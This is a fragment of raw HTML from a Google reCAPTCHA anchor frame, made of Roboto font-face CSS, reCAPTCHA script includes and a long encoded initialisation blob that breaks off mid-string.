  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wScMOkBZf3z6IyY06Wp41A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wScMOkBZf3z6IyY06Wp41A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wScMOkBZf3z6IyY06Wp41A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22e8K5esOvZ8KHTMOUTyBqJsKeS8OVRGJkw6jCijPCsmnCiATCoVDDkWtcw6YkDcOCUHEDwp/DvSZyClrCon8YwrbDmk/DnMKrw67CgnwTw4XChyoLwo3CmMO+wpzDpsKnHnXCkMKWNiILwrYQwrFJwpXDi1zCvALDvWFEacKfw4gDf8KNwrYgd0jDmMOCCRRmJMKKw6jDug3ChykPBFR1w5TCuMO1YcOew4xQwqdGwpYNw6l8fsKBw77Dq8O5FhvDssOvwo/CmsO5PGLCoMKVwq/Ci2TDkmvDnMOHWRQaVsKJw4V4w77DslPDksOqE8Kibw7Dpn7DpcKSI8OMInMRw6gkYMOVwp4hG8OlCDYxwpvCncODwrpDwqYYe37DrnMywrrDjsKlwq7DpsKNwohdADPCh8K4N34vwrnDkMKWOhsIIcOOwpHCnhrDgsO/RGQlwqfCosKpHMOAU0DCusOdw7/DkMKDw6vDu25Yw6lmUB5Dw5tFaVkqE07Di8O1K1vCrlfCi0XDnsObCGvCm8K+PhTCim/Cj3ViPMODwqXCtXDDtWAvAU7DnnfDq8KMwpgTGkY0bMORUMKwwp/CpsOHKybDmhTDv8OsKcOQwrPDqMKHcEzDh2DDjyRIwrzCpcOSIMOucw1mY27Cs8KwJMOSJsKZE3nCisKHNsK9eRvDqS/DpcObAMKwwqNPwpPCm8Ocw4DDshwrBWnDvVUdwq3CusKcb8KnwoTDpjzCpcKOwpPDt8K5KX7Cn8OWLH4Xw4k5NmzCo8OHw5PDq8OLOWZFw7wrw6fDuUFew6EKakrCsBh5w4/DlWvDghHDl8KSXjHDu8O1wrjDnsKmw4Y2TyIJw7ELLcOgc8OUIVDCpMKzwo/CgsO6MMOqwoE5DcO+wqnCu8K6w49+FcKEZsKZTRXCgMOjwqEuwrpnwpvDj2DCvsOcw6PCriLDocKjworDusKBMsOcdUpCw4vCgw4oQcKewo/Dh8Kjw5DCssKJcsK/w4HDlsKbCcO7wrjDnsKpwqPDo30XG0cYw6/CohPCr0Aww6Y+HyhXwo4FdsOTwroVwpHDhsKjH8K4FUBWe3PCrcO6MQ9mVMK0wqgUJcOOw43DrHQlfcKZA8ONw7bDmyLDvMOlw7ZxGcOLw7vDkxJ9wrLCjMO2wrcXKztYecOObQDCmn4/wrYYw5TCviDCiSnDvMKow6wfwq3DtlfCiMKNw5HCowrDm8KbYcOOw5EFZWLCscKlQj42wrNsw5/CnMKkw5nDgcOoZ8KGwrVBbhnDhMOgWcKGScOqeMOIwpvChyXCs8Khw7fCrVxeKEMOw5dQRwHCnMK1AVNRBXFhw4BHw77Cm8OsMj3CocO0DGrDg8OIw5PCi2rCkMKoZMK6cMKowqd3wrA1w5/DiTXConvClsKIw6drb0VpM8KywqjDgFLDmcKsHD3DjFEuwpbCnMO9wpYQwovCksOTwq/DtSjDiHoca3/CgRYZEcKHXcOnw6MYdcKeVsOjFkA7w73Cl8OEfh/[base64]/[base64]/ChAbDjcOuw4nCq8KoasKzw59HGxnClmACRz/DtU94R8O0M8KWPgTCpEzDgzzCsUzDqTLCjMO2C1hfw73DnsOBfEfClsKhbsOrwq9UwpLDrsOhwo3CgMORw53CvsOQLMK2ClPDvMK7fXRXw4nDmifChMKBOMK6w651wq/[base64]/Dkj4Nw79uwqTCjmgUwrPDo8Kmw4bDrxhtHCp6A8KqdsK7TMOpeMKeTzpwwop0wo8iwp55cFLDlhB7Y8KBLcKtw74ywq/Cq8OwaFbCoUkJw7UiwrLCt355woViwpUbE0nDiWglKFoMw7vDscODMsKDFE3DuMOzw4V+wpXCnsOocsKhwpgkwqUPHzwDw5ZWF1PCuirCuCDDkE/Dqz7CgnZPw5LCnRXDkcO0w7nCugrCjcO3STpzwqNdw6QKwrLCmcOReSxjwpwWw4Z2IcKXV8OVTsOxG0RwV8K7GWrDisOLe8KhaxVHwr/Cn8Ksw6/DgcO/OV8qwoUwLivDvV/DgcOVDMKtw7fDsB3DpMOhw5ZWw75GwqJpwrZqw57Cggcmw51JNCJ2w4XDocKaw5DDpsKEwqTCgMOZw4YBVzs5FMK4wqwnMW0pFxxwagHDlsKNwqMnJsKNw4QbZ8KSdXDCsyfCqMO3wqvCoAUew6HCnFJaGsK/worDgnUmRsOZZmnDnMKrw5/DkcK8HcOJc8OnwqPCt0DCtz5EQ27DscKQIcOzwrHCukjClMKKw75OwrXCvVDCmRTDp8OIcMOGw4BoesORw4nClsOZw5ZZwpXDp3DCll5sTx0sFnsEfMOFbGbCqCHDrsKQwpvDgcOpw60Iw5fCsRBEwpBHwp7DrMOCcwkTBcKnUsOyacO/wpTDp8OIw4TCh13DhVBjAsOiU8KIa8OHScO5w7zDm28LwrnCjmV+wrk4w7Jbw67DkcKnw6HCn1HCtWrDocOENyrDjS/[base64]/DgiQLwoAND3fDlBRKw6wPGinDngjDukPDvURxGn8cFMOBw6xBRsKlLzbCo8Opwo3DrcOTYsOpY8KLwp/DiyrDj8OoandGw4PCtT/[base64]/AcOMU8KqeQjCqsOeNBLDg8KcHsKfw4rDqhMqFi0Hw74XfsO4wqjCqiBnAsK8RgXDqsOxwolZw5gQLMOaLxLDmBjCiXwJw6I8w4/[base64]/wqluLsKDwolHcsOCfsK5wqFNw6sDZSZNw6TDi2Zuw712AMObw7oywpvDhl/[base64]/ChMOUw5FUwpHClsK0EzPClFJ0UcOjDcOIGDXDmD4XHMKwHwjCuxDDsU0Jwp1HUn3DhxZOw6UZRBvDtkrCr8KyXRrDmHjDrHTDm8OlEE5KOmk/w65swoMxwpdTZRBBw4XCosKww5vDsj0Pw6suwpjCg8Oqw64XwoDDpcONQCYjwrZ/Qg5wwpHCrWVieMOcwqvCu39TKmHCjktJw7HCjUx5w5bCvMOpXQJpXVTDpjzCkB45VzJEw7BNwoUCOsOEw4DCp8KBbXklwo96chXCncOEwp4+woN6wpnCi17Cn8KzAzTCqj02c8OHYwzDqwkZIMKdw5xodFxbQMOJw4xnDMKvOcOrMWp8Mw3CucK/W8KeZAjCk8KFLzrCr1/CpiY6wrPDrzwjEcOhwqHDvCMxJg0aw4/DgcOMXBo0P8O0EMKVw4HCoXPDvcOkNsOow6xYw4fCscKhw6nDplzDiF/Du8Obw5/CokvDpkvCqcKyw4oIw6h8wqVfVQsaw4rDnsKrw4sRwr7Di8OQQ8OrwplUUcOxw5IyElTCkFZ6w5Fkw58ww5Uhwo3DusO2JUXDtWnDoBjCpDzDg8KDwrTCvsO6f8O7WsOrTVZGw6Ziw5/CimbDr8OABMO8wrtPw43DmSdxHBLDsR7CkQtswoLDgRRqPwvCoMKVVxNIwp92SsKBEUjCvicrBMOAw5FiwpLDmcKcdDPDtcKtwp5ZIMOCdVjDv0FAwrh3w4psK0Auwo/DtcOfw7w/JmVNHB3CucKnJ8KbRsOlwqxJDyVRwoBPwqvDjXsQwrfDnsOnd8O+N8KkCMKUekDCk0B8fVHCv8Ksw6xwQcOSw5TDqsOidyjCtw7DscOoN8Kewo8NwqTCjMOTwrfDnsKSYMOiw6nCpDACU8OQw53CpMOWN3LDlUk9QsO8DERRw6PDqsOldkfDvFwddMO+wot/TCJqdiDDv8Khwqt9fMO7M1/CnyfDp8Kxw6ZewqoIwrnDr3LDgVMww73CmsK3wr4NKsKjVsK7FwDDtcOHFHtKwqBqMgkYF2LDncK9woYmbUlZEcKwwrPCv1LDlcKGw6h+w4pNwrHDhMKRXEw1XMONHxrCuW/Dk8ORw6tQCX/CtcKFZG7DvsKnw5EQw7dDwp5bHlHDlcOOM8K2RsKyZlJkwrXDtl5ILBbDg2RjKMO9PBdxwoTCo8KwBzfDoMKQP8K2w6bCtsOca8Kjwqo9w5TDpsK8McO/w4/CksKTYMKgEljCjB3DgRMyd8Kgw7zDv8OQwrxTwpg8IsKRw4pBMCjCni57McOdI8KlSkIaw6U0BsOgZ8Ogw5fCrcKZw4RETjrDr8KswpjCnUrDuy/Dj8K3JcK4wpHCl37DrVnCsnPCkG5jwr0fUcKlw4/CgsOWwpsywovDvcK8MyZVwrtoacOqImBFwp97w6/DkkkDeU3CrG3Cn8KKw6RaI8KowpIpw49Yw4fDgcKhcn9EwpbChW0KUMK1OMK/[base64]/Ci8KXRh81bsKyM8OwCsK6wp10ScKKwos7JDPDnsKawozCt252worDkCLDoi7CuTo5N3dvwqPChlDCnsKmAMOnwoghMcK/KcOfwr3CtnNPcFQwH8Ksw5s/wpx/wphtw4XDqx3Ct8OCw5Esw7bCtFoSw4s0LcOVJWnCucKpwpvDqQzDnMK9woTCkho/wqJiwp5Xwphxw6oKNsKCX0/CunnDucO6AiDDqsOvwr/Ci8KrDRcDwqXDqRwUGjDDsULCvk8hw5o0wqrDk8OjWhVEwpJWRcKyKU/[base64]/CWkswokgF8KLL8KjWwDDj8KTw6fDkMO7DcO4Kn98KklKwqXCtCMCw6/CuF3CgHkuwpvDlcOiw6nDjRPDrcOFA2kmDcKww7jDhVxWwpHDvMOxwqXDicK1HBzCp2B+CyRvdw7DoC7CmXPDkls7wqwhw5DDmcO4WmUpw4vDn8OFw6cQZ3vDu8KIa8OqdMOTHsKdwoomLW0Qwo0Xw6XDqRzDp8KtTsOXwrvDlsKawozDthY5N2ZtwphwG8K/w50fJyHCoTvCrMOaw5jDuMOmw7jCn8K4L1bDocKmwp3CpF3CvMOJDXbCocK5w7HDgEjDizEMwpQFw4PDrsOUZUNDLyXCtcOdwr/[base64]/CkcKgcMOgDMK0O8KmAMKtw5o8MlLDlErDsMKmwpI4dMOqU8K4CQjDm8KYwr4zwrHCnTfDoV/[base64]/woHDn8O7w71FBUlVwp3CgMOORUrCpcKxS8Ksw7QPw7wVAsOhHcO2PsK/[base64]/Fkw/TGhXwrlYYMK7w7zDjV7ChijDvmQFwqrDp8OZw4XCjMOPacOZaz57wroUwok5f8KUw4lHdy5mw5kNZk0/HsOOw7XCm8KrcsOMwqHDsw/DuDLCrjjClB1PUcKiw70Iwpwfw5YvwoJ5w7bCkQ7DiQFxDCVpbS/DhsOnT8ONIHfDt8KswrJGMgInJsOmwpE7LXEyw7kEY8Knwp8/DgzCpEvCisKcw6JiUcKCLsOtwoXCscKOwoUHEMORXcONPMK6w4MbAcONQAl9HcOtYk/Dq8Oiw4EANsOpMnvDhcKlwrzCsMK9woU/IRInCEscwoHCmiAhw5Y7OUzDtAXCmcKSCMOtwonDrgBPP2XCjHLClxnDt8OsS8Otw7LDqWPCsQXDusKKX1omQsOjCsKBZEMVAzNRwojChDRXw5DCi8OOwpEWw5/DuMK4w444SgkEFMOjw4vDgytpFsOTTREIAgZBw6MDI8KIw7LCqh1ECnRhEsO8wo09woYWwrPCvcODw40lScOVdsOXFTfDpsOnw51hR8KaIghBRsKMKGvDgyoXw48oEsOdP8OMwrt6ZB8Te8KIJDTDkFtQTi7Ci3nCoCJLasK9w7/Cr8KxTSZNwqMgwrlEw4ELRgw1wpQpw4rClHvDmsKjG2UqH8OgERQIw5cKU38vDgUDTTwFCMKXV8ONZsO6VRvDvCDCsWgBwoQQTxUEwr/DssOPw73Du8KoZlTDmQJkwp9nw5tCccKOSkLDjH1wScKyA8OAw4TDksKAfE9jBMOYHn92w7/[base64]/Du8Olw4XCqAHDqcKtUMO6wrITw7bDgsKjw7PCisKnYsKiX1dsTMKzdQnDqRPDncKYP8OSwrPDtsKyICcXwo7Dk8Otwogvw7nDoz/Dv8Oxw5HDlsO1w57CpcOSwpooPQcbIw3DnzQuw7gEw4lVTnZGPV/DgMOhwo3CoXXCg8OeCSHCoxzCm8KSJcKiJULCocKaUsKMwp4HNEcsMsKHwp9Kw73CpAd+woHChMKfL8OKw7Qjwp8OYMOtCBnCpsKpHMKSfARxworCicOREsKjw74JwqNpb0NEwrXCuxdbccOaDsKuKTJlw4NOw6/CtcOPf8Oxw4UZYMOyIMKhHgt1w4XCrMKmKsK/EsKEeMOZYsO4QMKXCmpbO8KCw7gMw5LChcKUw4JXIQPChMO/w6nCiSt/OBI8wojCsnkXw5LCqDHDnsO9w7osIwrDpsKLDRDCu8OfR1HDkFTCvX82e8KSw4HDosO2wo14B8KfccKywrsAw7TCoEVVZMOOVMO7UwAyw5nDt19iwrAfCcK2Z8O2Km/[base64]/[base64]/Cs2kvMQFSdcOKwofCjl7CsBMUwojDtj0jVFo4KcK7D23CrMKnwpzDu8KnNljDsxhFS8KPw4UdBH/DqsKPw5lyLU4rZMOUw4XDnBvDqMO3wrdWTRXChF9dw6xRwqNfCsOxdUvDtkDCqsK9wr8jw4tMGA3Dh8OwZmrDncO1w7TCj8KFRitiUcK/wq7DlEA3SUZvwpMeXHXCnVTDnywZdsK5w6Qpw6rDu3vDt2rDpB7DsWjDjyLCssKLCsKwPg5Dw5cjAG9swpYow6QJLsKONDxwbVggPTYIw6zCqmrDnx3CqcOcw7g4w78mw63DocKUw4lrF8KXwqrDjcOxKjjCq1PDp8K1wp4ywoMPw5gSJWrCt2VfwrdNaUbDrcKuPMO/WWPDqmczOMKKwoY4bmcZE8OHwpXCgiU3woPDmsKFw5HDhMOsIQJgT8K5wo7CmcOzdQ/CjMOcw6nCtjnCusOzwqbDpsK+wrJQbyvCvMKER8O7UCXDusKEwpnCkgIdwpjDlEshwqvChTkawpTClcKQwqp2w5obwoPDh8KYGMOcwp7Dugpaw5I6wqlnw4HDtcKrwo0Uw6xdJcOuIgfDg1HDpcO+wqE4w6A+w4IXw5MNX11YAcKVScKcwpUrG2zDjA/[base64]/[base64]/w5d8HmnChwbCix4lw7/[base64]/YiIZw6LDunV6w4fDrMKJwp5swpcTwqfCjBXCgsOLeMKdwqlpKjEtIMOJwoAww6zCkcO7wotKDMKGFcOlYVXDncKMw5XDoiTDoMKVXMO6IcOHE3sUSToKw41Jw59pwrTDoEHDq1oYFsOjNDDDsXVUQsK/wrvDh3ZOwqvDlAFvQ2DCpHnDoGxBw4BrOsOWTwkvw6wmMEpPwrjDrE/DncOCw7QIJcKEIcKCFMKRw4VnA8K4w5vDjcOFUsKxw4XCpcO3FHbDg8Kww7gmEVPCsirDhVsmDcOgdlciw4fClnzCisOZCTTDkEBlw4ITwqDCvMOew4LCtcKXWn/DsQ7ChMOTw7LChMOySMOlw4ouw7DCrMKNJGElbRhNEsKZwo7Dmk7DnF3DsjAcwqB/w7XCqsOuI8KtKjfCqG0pacOFworCi0Qrd0lyw5bCnSwkwoRIQ1zDrwXCvnwEKMKfw4HDh8KHw4k0AELCoMOMwo7DjsOXD8OSccOucMK6w63Dv3XDoX7DjcOcC8KcHF/CrSVCNsOJwo0RNcOSwoxvNsKfw4oBwp5yH8O4wq7CpMKwbjosw5/[base64]/DpcKgccKsw6kRw79wXcK/w5zClsO6w5LDjCnDrcKXw5DDu8KYWGHCu3oHXMO1wrvDssOhwpBZASUpARnDqi9GwrfDkB8Pw5vDqcKzw4LCj8Kbwp3Dh1jCrcKlw5TDnzLCs3DCo8KcLQtWwqFQFWrCpsODw7nCs13Dj37DusO/[base64]/[base64]/Dl8KSGyXDvsKRwrxYSQ93w59VOcOlw7DCpMOVHXRswpITXsO2wqZ/KSlbw6RJX1LCqMKFSQzCnEMzb8Ozwp7Cu8Onw4/DjMKlw6d+w73DlcK1wo5uw6/[base64]/CksK5JV7DmcOgLnB/fVIEAsKIwrHDsHzCqcONw6vDl1fDvMOGaQXDmAhEwoNgw7NqwoHDjsKkwoYLOcKERhXClAfCqgzCqD/Dh0Iuwp/[base64]/Djw8uIMK6w5DDt1UkGcOjdsKzOz7ClMKxRh7CpMKxw41kwq0gPBXChMOOwqEDEsO8wqwPZ8ORbcOEL8OxLw5+w5Y9wrlkw5rCjUfCqxTCmsOvworCq8KHGMKiw4PCmx3DscOoR8ODf28tGw9HMsOEwo7Dnxstw6zDm0zCviXDmA1MwrjDrMKaw7puKnM8w4/CjH/DkcKMKEQ3w6pBRMKmw7k2wo9ww5bDklfDv01Aw7hjwroUw5DDmsOGwrfDqcOaw6siFcKxw6/ChhPDtcOMVkTCpHPCssOQKQDCisO6UnjCn8KuwoA2FywLwqHDtXYqUMOrZMOPwobCoh7DjcK2RsOqwpLDngxxWQrCnDbDocKLwq0AwpDCisO3w6LDshbDlsKkw7zCjhQ1woHCqQ/[base64]/Dn8Kqw5ZnK8KmOXgfw5cQw6cFFQzCo3A4w41kw5JNw5TDvEDCpmsbw4zDqCp/OGvCiHNtwrXChU7CuGLDoMKvY00Aw4nChQ/DggrCvsO0w7fCkcKrw5lswpkALTzDskBaw7jCvcKOUMKNwqvChsKewrkIMcOVHsK4wothw4s+ZUMoRQ/DtcOHw4/DtgnCiDnCqWDDuzEpYEVHWgXCv8O8WGMow7HCk8Ktwrl7ecO6wqxLaw/[base64]/MCnDosKSCcOZw47CsEfDo8KtwrESfwFMw7rCr8OAwrAVw53Dt0jDhgnDvR48w6TCv8Odw5fClcKZwrPCviYOwrJtRMKeAlLCkwDDo2IlwogFNlsjV8KXwrlRXU4CfCPCth/CoMO7HMK+ZD3CtQQ8wowYw5TCrhJFw5hNTyHCqcKgwqpOw5vCqcOeSXkzw5XDn8Kiw7EDG8OCw7UDw4bDnMO0w6sVw4JwwoHDmcO/X1zDhwbCj8K9enluw4JSIGfCqMKvJsKpw49gw5pNw6fDicKrw5tSwovCk8OCw7PCl0pyQy3CpcKowrXCrmRrw5kzwpvCm1xmwpPCkVXDqMKbw45mw7XDmsKywqIjZcOFAcOwwr/[base64]/wrHCtwY9wqHCq1HCmsKvw402UBPDgsOmwq7CvcKpwp5/wpLDpzADSyLDpCXCoUwCQWfDhAYLwpXCuyAhMcOHB1ZlecKhwofDpMOkwrfDjxwBHsKYVsKvMcOiw4M2dcKeBMOnwonDm1nCscOIwqFwwqLCgSU3CXzCjMOxwodDFnoDw518w7AVQ8KXw57CmX8Rw7kAIw/[base64]/ChDAzNcOVw4vCqcOfwp0aw5HDqy0oI8KRcX9SDsKcw6pMPsOsf8KPAlLCsy5DG8KrDHTDp8O0EA/Ck8Kew7vChcKnFcOawofCl0rChsKKwqHDjTnDvEvCkMOYHcKew4c7Fhd/wqIpJ0Eww5XCmcK0w7rDncKVwp/DgMKdwoBRYsObw4rCh8O9wq4GTirChVQdIGYRwpwYw4FBwrbCk1bDtGQfTFTDgcOdcnrCgivDicKdEQfCtcKPw6jCpMK/DUZqOVF8P8K2w4MCGz3Co31IwpXDgUZYw5AwwpnDqMOxHMOzw4HDgsKrBGnDm8ObLMK4woBOw7TDs8KLE1rDpWI9w4fDjBQuRcK/ax1tw4rCpsOtw5PDlMKxGXXCog57GMOjAcKYQcO0w6lgKx3Dv8O6w7rDjMO6wrHDhMKTw7crS8KiwpHDvcO6ewfCncKHecOcw6RWwrHChMKgwpJmCcORS8KDwoYuwqnDv8K/RnzCocKYwrzCpygxwrdGHMKtwqZTAH3DiMKtCE52w4nCkWt7wrTDvV7DiRTDhi/CqyZtw7/DtsKCwpDClMOqwqUrW8OTZ8OMasKAFk7Ds8K2KT5UwrvDmGR6wro2CRwvFmcLw7rCtMOkwrnDn8K1wrd2w4AUYh0qwoZlbSLClMOaw4nDrsKTw77DkTbDsV13w7/ClsO4PMOlTSbDvlLDom/Cq8K+RAJQFGjChFPCtMKqwodwFQ1ew4PDrhcxb1/Cql/[base64]/CmnItWsOuW8OBwqBiw45rKnIkwq86w5kLYcOQAMKpw5RwNMOjw6XCp8O+EwVZwr1ww7XDqHAlw4jDq8O3FTnDjcOFw4h6DsKuGsK9w5DClsO1RMOgFhETwq1rEMOBR8Opw7HCgDo+woBtARB/wonDlcKIMsO/wpQsw4rDicOQw5zCnA1abMK2eMOCfQTDhlnCmMO2wozDm8KrwpjDkMOuKWBiwoskTDZgGcOXdh/DhsOgScKCEcKNw4TCoDHDjDh2w4Vxw6Zcw7/[base64]/CtsKww4vCgMOcEzssw4MIwoxDCy9NO8KHTDrDgsOrw7XCicKvwp/Dj8O7woLCuzLCssOzFSLCqyw8MHJqwoTDo8ObJMK2JsKuJG7Dr8Kqw7NSWcK9BnkoZ8KUbMOkbCLCnjPDm8OTwrXCnsOWdcO4w53DgsK8w7DDsXQbw4QQw5AwNSsoUAQcwpPDqn3Cn3fCqQLDvRLDoGfDqQ7DjsOTw59cNELCnXFBHcKgwrkawozDqMK3wqc/w7lLFsOsJ8KqwpAZAcK4wpjCuMK0wqlHw65rw7sewqZBBsOfw4dIDRvDqUB3w6zDhgbCiMObw5IsGnHCoTwEwod3wqVVFsOEacOvwqMVwoUMw5d4w50Qe3HCtxjChQLCuF17w4/Dq8KvQMOpw5bCmcK/woHDtcOEwqDDlsOrw7jCqsOcSWlXe051wo3CngluLMKDJMK+AcKewpgiwqXDoyVlw7UPwodxwo9vZVgGw5YNc1cyH8K7OsO7IXMIw6LDq8O9w6vDqRdOccOPXBjCj8OaC8KpQXnCosKcwqo2IMOPZ8K/[base64]/dEDCq8KMNiU1wq0PCxkcPmk+w5HCvMOIwq5XwpbChsOJH8OLX8KoNDbDucKJDsO7QsO5w7B2YzXCiMOKR8KLJsK4w7FHLiwgwrPDi1QtNcOdwq3Dk8K1w45Xw6zCkyh/HSZgFcKlLsKyw78VwrdbcsK0SnFYwoPCjkfDsHrDoMKcw6zCiMKcwrIiw4IkNcO2w4rCscKHW3zCuRRtwrDDpX9lwqY6asO6CcOgFl1QwqNzbMK5woPDr8O/aMOMKMKgw7JDK2PCvMKmDsK9BMKCOH4BwrBmw5F6S8O5wp3DscO9wqBmUcKEaw4Ww6gPw6DCokfDn8KRw7QzwrvDlMKzLMKBD8KLTypRwrgKMijDiMOFI0hUw4vChcKKfcKuFBPCrH/CvBgRZ8KEZcOLaMKxJ8O7XcOJP8KEw5fCjDDDuG3Dn8KxYQDCgUbCv8KoUcKBwofDnMO6wrdjw67CgWAVE1bCm8KNw4TDsTvDlcKawr00BsOHX8OHZsKGw4tpw6DDrknDjUDCol3DqADDoz/DocOmwqBRw7/CicOOwpgNwqxFwospwpYtw5PCk8KPNjrDiDDCgQ7CpMOTZsOLH8KeBsOgZ8OYRMKqBAFVbiTCtsKEQMO4woMBbRwDJcONwrlaP8ONBcOdVMKdwp/Di8Oowr8fesOEPQ/CgRrDgGXCgmHCkklswqg2TyslWsK/w7nDjHXCgHESw4nCkBrDo8OscMOEwrZrwozCusK9wpIvwozCrMKQw6oCw4hYwoDDucOew6HCoWfChC3ChcO+LgfCk8KZV8OPwq/CuArDssKHw4hjdsKiw7U1IMOGc8KjwrA9BcK1w4DDk8ObWzDCiFHDvmUywq0+Y19uDTTDnWHCocOUGz4Lw6kpwpdTw5fDu8K4w7EmOMKIw7pbwpE1wpHCvT/[base64]/Ds8KKw7jDssKpw4kEwrdSBEE5KcO7w63DlRrCijITdgXDn8OHZMO3wrHDl8Krw4rCpsK+w4vCmRVvwoBfCsK0S8Odw5/[base64]/CsMO/D8OOw7ARasO+EVZXG3fCpcOkJBDCiB9FUsKmw6XCs8KJFcKMJcOXMB/DjsOXwp7Cnh3Cr3xFZMKjwqTDlcOzw6dFwoIuwoXCm2nDuBBqIsOmwoTCl8OMCBVjUMKawr1Lw7vCvgzDvMKUXnFPw7Yawrw/EcKERF8LR8O9DsOpw7nCm0A2wp1Bw77CnUopw58Rw6/DpsKbQcKjw4vCugNSw6NlDRAVwrbDl8K1w53CicKWBgbCuXzCk8OZOwsUHSbDqsKqIsOWYQhqPR1uFHzCpsORM1U0IQ9cwqfDoCbDgsKLw6lDw7zCj2M6wqsWwpFyWFXDtMOgFsOvwrLCmMKaVMO/[base64]/Dg8O0bsKmw6klw4zDgjnDoDXDri9pw7Elw7PDnMOdwoI0ESrDjcOGwrLCpRppw6jCuMKzD8KhwoXDhhrDoMK7wpbCqcKgw7/[base64]/[base64]/DtwbDvmTDpcK8IyHCv8KQXcOjUMK2e8KSYQ7DrMOGwo0fwpvCsWN0BQPCpcKPwr4DcMKCKmHCjQTDo1kBw4JxSH8Qwq1rb8KVRz/CilDDkMOAw7guw4cww7XDuG/CrsKiwpNZwoRqwrdDwoM8WBzCsMKhwp8lJMKPT8O+wqFUXSVUKBsPL8Kxw6I0w6vCg1MMwp/[base64]/DmMKbTMOYwrItNDs3wrsdMzoQw402KMKJMi0Nw6bDiMK5wpdrdMOPZcO9wofCucKDwrAgwpHDicK9CcK/wpbDvCLCvRYQA8OqDjnDuVXCqk4sairCu8Kdwo0kw4YQdsO1T3zCmcK2wprDvMOTQl7DicKNwoBawphEMl0uN8K/eAJPwoXCj8OdQAsYRnxbIMORbMONBRPCgEEyR8KSI8OhSnU8w6LDmcKxU8Odw5xjL0fDqU0jZ0jDiMOEw7zDvAXCkgnDsW/Ch8OyGT10TMKqaXlswo8/[base64]/FwnCvQzCisK3w41TBsKMwpQcw4VOw7powqxSw6Jrw5nDicOKA3PCniRaw604wqfDqQHDklFMw5hHwqIkw7ogwobDpwojaMKvfsOPw63Do8OEw4V+w7fDmcOgw5DCoiIVw6Ycw4PDr33CoU/DskjCm0jCjcOqw67Ds8O4bUdtwqsNwrDDhWnCrMKowrnDkhxSOF7DpsOEd3MfH8ObTiwrwqzDvxXCgMKBJ1XCoMOtK8OXwo3CucOtw4/Dn8Kcwp/CjQ5swr07LcKGw7oVwrtZwrPCoAvDoMOdaCzCgsKWbUjDrcOhX14nN8O4ScKNwo/CgsONw5/Dgk4OBVPDq8OywqFJw4jDg3rDpcOtw7XDscOUw7dpw5XDo8KUZyzDlgJ8Hj7DuSpQw5dfI3LDnijDssK0ZRfDgsKrwrICISpRGMOIB8KXw47Dv8Kwwq3CvE0ISU/[base64]/Dm1rCjnHDhEF5K8Kuw4HCnsOkwo7Dv8K9YMOpwoDDuFERMTbClAnCnQBvLcKmw4TDqwTDlH1iTcO1w7g8wqVPAXvCiGtqS8Oawr/DmMOQw6MbKMKsPcKMwq9iwrllwr/CksKbwpMbHWnCv8KlwqYrwp4dLsOMe8Kiw4jDhw4gT8O9BsKzw7nCnMOfTDhPw47DhF3CvSXCilA+G1J9ShjDgMKqRwsIwqnClmjCrV3CnMKrwq/DhsKsfRHCk1XCmj1kR3XCu2/ClRbCu8OKFBDDucO2w6fDu2Vzw5hcw6vCrB/CmsKTGsOvw5fDv8OswqzCtQ4/wrrDpwB7w6rCg8O2wrHCsBpEwqzCtmjCi8KPCMKgwrfCtHUCw7tLcGTDgMKwwqcDwrhFSmh7w7bDs0t5wqZLworDsQIfBxRvw5lGwo3CnFM3w60Tw4/DiE/[base64]/[base64]/CpFE5FcKQw4bCicOuwoxhwq3CosKkCsOWPVVBIMKgMwRRW2LCvcKkw542wpDDrBnDusOdKcKCw6cwfMKow7DDn8KUZgPDtk/DsMK0ccO+wpLCqkPCpTwOLcO1K8KZwrvDhzrDvsKBwqnDvcKSwoEIWwvCkMOmQV8kYsO8wrgXw5RhwrbCg09uwoIIwqvCvTITWF40IXbDncOnb8KiJwkzw7U1M8OTwqN/EsK9wrYqw4vDgnkdZMKXFXxTBcODcTbCpnHChsORSCfDoiEOw6B9QTQQw6nDi1XCslQKIE0Gw5HDnjRdw697wox7w5NDHsKjw6/DhSvDt8KUw7HDrcOuw7hgfMOEw7MKw6E2wp0tXcOZPcOew4nDscKWw6vDqEzCo8Oaw53Dg8Kaw4NWfmQ1w6rCgEbDqcKMfFxaWcOwCSsbw7zDisOcw4PDjzt0wo8gwphAw4nDosKsJEw3w4DDrcOBXsORw6tLPQjChcOuCQk/w4dyBMKbwr/DnR3Com3CmMOgPRPDr